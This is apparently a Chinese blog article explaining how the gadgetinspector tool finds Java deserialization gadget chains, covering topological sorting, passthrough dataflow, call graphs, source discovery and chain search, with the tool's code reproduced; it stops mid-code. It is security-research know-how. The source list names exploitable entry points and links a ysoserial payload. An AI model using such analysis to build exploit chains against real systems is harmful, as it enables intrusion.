

从图中可以看到有环med1->med2->med6->med1,并且有重复的调用med3,严格来说并不能进行逆拓扑排序,但是通过stack、visited记录访问过的方法,就能实现逆拓扑排序。为了方便解释把上面的图用一个树来表示:

对上图进行逆拓扑排序(DFS方式):







从med1开始,先将med1加入stack中,此时stack、visited、sortedmethods状态如下:



med1还有子方法?有,继续深度遍历。将med2放入stack,此时的状态:

med2有子方法吗?有,继续深度遍历。将med3放入stack,此时的状态:



med3有子方法吗?有,继续深度遍历。将med7放入stack,此时的状态:

med7有子方法吗?没有,从stack中弹出med7并加入visited和sortedmethods,此时的状态:



回溯到上一层,med3还有其他子方法吗?有,med8,将med8放入stack,此时的状态:

med8还有子方法吗?没有,弹出stack,加入visited与sortedmethods,此时的状态:



回溯到上一层,med3还有其他子方法吗?没有了,弹出stack,加入visited与sortedmethods,此时的状态:





回溯到上一层,med2还有其他子方法吗?有,med6,将med6加入stack,此时的状态:

med6还有子方法吗?有,med1,med1在stack中?不加入,抛弃。此时状态和上一步一样



回溯到上一层,med6还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods,此时的状态:

回溯到上一层,med2还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods,此时的状态:

回溯到上一层,med1还有其他子方法吗?有,med3,med3在visited中?在,抛弃。



回溯到上一层,med1还有其他子方法吗?有,med4,将med4加入stack,此时的状态:



med4还有其他子方法吗?没有,弹出stack,加入visited和sortedmethods中,此时的状态:



回溯到上一层,med1还有其他子方法吗?没有了,弹出stack,加入visited和sortedmethods中,此时的状态(即最终状态):

所以最后的逆拓扑排序结果为:med7、med8、med3、med6、med2、med4、med1。

生成passthrough数据流

在calculatePassthroughDataflow中遍历了sortedmethods,并通过字节码分析,生成了方法返回值与参数关系的passthrough数据流。注意到下面的序列化决定器,作者内置了三种:JDK、Jackson、Xstream,会根据具体的序列化决定器判定决策过程中的类是否符合对应库的反序列化要求,不符合的就跳过:

- 对于JDK(ObjectInputStream),类否继承了Serializable接口

- 对于Jackson,类是否存在0参构造器

- 对于Xstream,类名能否作为有效的XML标签

生成passthrough数据流代码:



1234567891011121314151617181920212223242526272829...private static Map<MethodReference.Handle, Set<Integer>> calculatePassthroughDataflow(Map<String, ClassResourceEnumerator.ClassResource> classResourceByName,Map<ClassReference.Handle, ClassReference> classMap,InheritanceMap inheritanceMap,List<MethodReference.Handle> sortedMethods,SerializableDecider serializableDecider) throws IOException {final Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = new HashMap<>();for (MethodReference.Handle method : sortedMethods) {//依次遍历sortedmethods,并且每个方法的子方法判定总在这个方法之前,这是通过的上面的逆拓扑排序实现的。if (method.getName().equals("<clinit>")) {continue;}ClassResourceEnumerator.ClassResource classResource = classResourceByName.get(method.getClassReference().getName());try (InputStream inputStream = classResource.getInputStream()) {ClassReader cr = new ClassReader(inputStream);try {PassthroughDataflowClassVisitor cv = new PassthroughDataflowClassVisitor(classMap, inheritanceMap,passthroughDataflow, serializableDecider, Opcodes.ASM6, method);cr.accept(cv, ClassReader.EXPAND_FRAMES);//通过结合classMap、inheritanceMap、已判定出的passthroughDataflow结果、序列化决定器信息来判定当前method的返回值与参数的关系passthroughDataflow.put(method, cv.getReturnTaint());//将判定后的method与有关系的污染点加入passthroughDataflow} catch (Exception e) {LOGGER.error("Exception analyzing " + method.getClassReference().getName(), e);}} catch (IOException e) {LOGGER.error("Unable to analyze " + method.getClassReference().getName(), e);}}return passthroughDataflow;}...最后生成了passthrough.dat:

Step3 枚举passthrough调用图

这一步和上一步类似,gadgetinspector 会再次扫描全部的Java方法,但检查的不再是参数与返回结果的关系,而是方法的参数与其所调用的子方法的关系,即子方法的参数是否可以被父方法的参数所影响。那么为什么要进行上一步的生成passthrough数据流呢?由于这一步的判断也是在字节码分析中,所以这里只能先进行一些猜测,如下面这个例子:

1234567891011...private MyObject obj;public void parentMethod(Object arg){...TestObject obj1 = new TestObject();Object obj2 = obj1.childMethod1(arg);this.obj.childMethod(obj2);...}...如果不进行生成passthrough数据流操作,就无法判断TestObject.childMethod1的返回值是否会受到参数1的影响,也就无法继续判断parentMethod的arg参数与子方法MyObject.childmethod的参数传递关系。





作者给出的例子:

AbstractTableModel$ff19274a.hashcode与子方法IFn.invoke:

- AbstractTableModel$ff19274a.hashcode的this(0参)传递给了IFn.invoke的1参,表示为0->IFn.invoke()@1

- 由于f是通过this.__clojureFnMap(0参)获取的,而f又为IFn.invoke()的this(0参),即AbstractTableModel$ff19274a.hashcode的0参传递给了IFn.invoke的0参,表示为0->IFn.invoke()@0

FnCompose.invoke与子方法IFn.invoke:

- FnCompose.invoked的arg(1参)传递给了IFn.invoke的1参,表示为1->IFn.invoke()@1

- f1为FnCompose的属性(this,0参),被做为了IFn.invoke的this(0参数)传递,表示为0->IFn.invoke()@1

- f1.invoke(arg)做为一个整体被当作1参传递给了IFn.invoke,由于f1在序列化时我们可以控制具体是IFn的哪个实现类,所以具体调用哪个实现类的invoke也相当于能够控制,即f1.invoke(arg)这个整体可以视为0参数传递给了IFn.invoke的1参(这里只是进行的简单猜测,具体实现在字节码分析中,可能也体现了作者说的合理的风险判断吧),表示为0->IFn.invoke()@1

在这一步中,gadgetinspector也是利用ASM来进行字节码的分析,主要逻辑是在类CallGraphDiscovery和ModelGeneratorClassVisitor中。在ModelGeneratorClassVisitor中通过标记追踪JVM虚拟机在执行方法时的stack和localvar,最终得到方法的参数与其所调用的子方法的参数传递关系。

生成passthrough调用图代码(暂时省略ModelGeneratorClassVisitor的实现,涉及到字节码分析):



12345678910111213141516171819202122232425public class CallGraphDiscovery {private static final Logger LOGGER = LoggerFactory.getLogger(CallGraphDiscovery.class);private final Set<GraphCall> discoveredCalls = new HashSet<>();public void discover(final ClassResourceEnumerator classResourceEnumerator, GIConfig config) throws IOException {Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//加载所有方法Map<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//加载所有类InheritanceMap inheritanceMap = InheritanceMap.load();//加载继承图Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = PassthroughDiscovery.load();//加载passthrough数据流SerializableDecider serializableDecider = config.getSerializableDecider(methodMap, inheritanceMap);//序列化决定器for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {try (InputStream in = classResource.getInputStream()) {ClassReader cr = new ClassReader(in);try {cr.accept(new ModelGeneratorClassVisitor(classMap, inheritanceMap, passthroughDataflow, serializableDecider, Opcodes.ASM6),ClassReader.EXPAND_FRAMES);//通过结合classMap、inheritanceMap、passthroughDataflow结果、序列化决定器信息来判定当前method参数与子方法传递调用关系} catch (Exception e) {LOGGER.error("Error analyzing: " + classResource.getName(), e);}}}}最后生成了passthrough.dat:

Step4 搜索可用的source

这一步会根据已知的反序列化漏洞的入口,检查所有可以被触发的方法。例如,在利用链中使用代理时,任何可序列化并且是

java/lang/reflect/InvocationHandler子类的invoke方法都可以视为source。这里还会根据具体的反序列化库决定类是否能被序列化。搜索可用的source:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566public class SimpleSourceDiscovery extends SourceDiscovery {@Overridepublic void discover(Map<ClassReference.Handle, ClassReference> classMap,Map<MethodReference.Handle, MethodReference> methodMap,InheritanceMap inheritanceMap) {final SerializableDecider serializableDecider = new SimpleSerializableDecider(inheritanceMap);for (MethodReference.Handle method : methodMap.keySet()) {if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {if (method.getName().equals("finalize") && method.getDesc().equals("()V")) {addDiscoveredSource(new Source(method, 0));}}}// 如果类实现了readObject,则传入的ObjectInputStream被认为是污染的for (MethodReference.Handle method : methodMap.keySet()) {if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {if (method.getName().equals("readObject") && method.getDesc().equals("(Ljava/io/ObjectInputStream;)V")) {addDiscoveredSource(new Source(method, 1));}}}// 使用代理技巧时,任何扩展了serializable and InvocationHandler的类会受到污染。for (ClassReference.Handle clazz : classMap.keySet()) {if (Boolean.TRUE.equals(serializableDecider.apply(clazz))&& inheritanceMap.isSubclassOf(clazz, new ClassReference.Handle("java/lang/reflect/InvocationHandler"))) {MethodReference.Handle method = new MethodReference.Handle(clazz, "invoke", "(Ljava/lang/Object;Ljava/lang/reflect/Method;[Ljava/lang/Object;)Ljava/lang/Object;");addDiscoveredSource(new Source(method, 0));}}// hashCode()或equals()是将对象放入HashMap的标准技巧的可访问入口点for (MethodReference.Handle method : methodMap.keySet()) {if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {if (method.getName().equals("hashCode") && method.getDesc().equals("()I")) {addDiscoveredSource(new Source(method, 0));}if (method.getName().equals("equals") && method.getDesc().equals("(Ljava/lang/Object;)Z")) {addDiscoveredSource(new Source(method, 0));addDiscoveredSource(new Source(method, 1));}}}// 使用比较器代理,可以跳转到任何groovy Closure的call()/doCall()方法,所有的args都被污染// https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/Groovy1.javafor (MethodReference.Handle method : methodMap.keySet()) {if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))&& inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("groovy/lang/Closure"))&& (method.getName().equals("call") || method.getName().equals("doCall"))) {addDiscoveredSource(new Source(method, 0));Type[] methodArgs = Type.getArgumentTypes(method.getDesc());for (int i = 0; i < methodArgs.length; i++) {addDiscoveredSource(new Source(method, i + 1));}}}}...这一步的结果会保存在文件sources.dat中:



Step5 搜索生成调用链

这一步会遍历全部的source,并在callgraph.dat中递归查找所有可以继续传递污点参数的子方法调用,直至遇到sink中的方法。

搜索生成调用链:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120public class GadgetChainDiscovery {private static final Logger LOGGER = LoggerFactory.getLogger(GadgetChainDiscovery.class);private final GIConfig config;public GadgetChainDiscovery(GIConfig config) {this.config = config;}public void discover() throws Exception {Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();InheritanceMap inheritanceMap = InheritanceMap.load();Map<MethodReference.Handle, Set<MethodReference.Handle>> methodImplMap = InheritanceDeriver.getAllMethodImplementations(inheritanceMap, methodMap);//得到方法的所有子类方法实现(被子类重写的方法)final ImplementationFinder implementationFinder = config.getImplementationFinder(methodMap, methodImplMap, inheritanceMap);//将方法的所有子类方法实现保存到methodimpl.dattry (Writer writer = Files.newBufferedWriter(Paths.get("methodimpl.dat"))) {for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodImplMap.entrySet()) {writer.write(entry.getKey().getClassReference().getName());writer.write("\t");writer.write(entry.getKey().getName());writer.write("\t");writer.write(entry.getKey().getDesc());writer.write("\n");for (MethodReference.Handle method : entry.getValue()) {writer.write("\t");writer.write(method.getClassReference().getName());writer.write("\t");writer.write(method.getName());writer.write("\t");writer.write(method.getDesc());writer.write("\n");}}}//方法调用map,key为父方法,value为子方法与父方法参数传递关系Map<MethodReference.Handle, Set<GraphCall>> graphCallMap = new HashMap<>();for (GraphCall graphCall : DataLoader.loadData(Paths.get("callgraph.dat"), new GraphCall.Factory())) {MethodReference.Handle caller = graphCall.getCallerMethod();if (!graphCallMap.containsKey(caller)) {Set<GraphCall> graphCalls = new HashSet<>();graphCalls.add(graphCall);graphCallMap.put(caller, graphCalls);} else {graphCallMap.get(caller).add(graphCall);}}//exploredMethods保存在调用链从查找过程中已经访问过的方法节点,methodsToExplore保存调用链Set<GadgetChainLink> exploredMethods = new HashSet<>();LinkedList<GadgetChain> methodsToExplore = new LinkedList<>();//加载所有sources,并将每个source作为每条链的第一个节点for (Source source : DataLoader.loadData(Paths.get("sources.dat"), new Source.Factory())) {GadgetChainLink srcLink = new GadgetChainLink(source.getSourceMethod(), source.getTaintedArgIndex());if (exploredMethods.contains(srcLink)) {continue;}methodsToExplore.add(new GadgetChain(Arrays.asList(srcLink)));exploredMethods.add(srcLink);}long iteration = 0;Set<GadgetChain> discoveredGadgets = new HashSet<>();//使用广度优先搜索所有从source到sink的调用链while (methodsToExplore.size() > 0) {if ((iteration % 1000) == 0) {LOGGER.info("Iteration " + iteration + ", Search space: " + methodsToExplore.size());}iteration += 1;GadgetChain chain = methodsToExplore.pop();//从队首弹出一条链GadgetChainLink lastLink = chain.links.get(chain.links.size()-1);//取这条链最后一个节点Set<GraphCall> methodCalls = graphCallMap.get(lastLink.method);//获取当前节点方法所有子方法与当前节点方法参数传递关系if (methodCalls != null) {for (GraphCall graphCall : methodCalls) {if (graphCall.getCallerArgIndex() != lastLink.taintedArgIndex) {//如果当前节点方法的污染参数与当前子方法受父方法参数影响的Index不一致则跳过continue;}Set<MethodReference.Handle> allImpls = 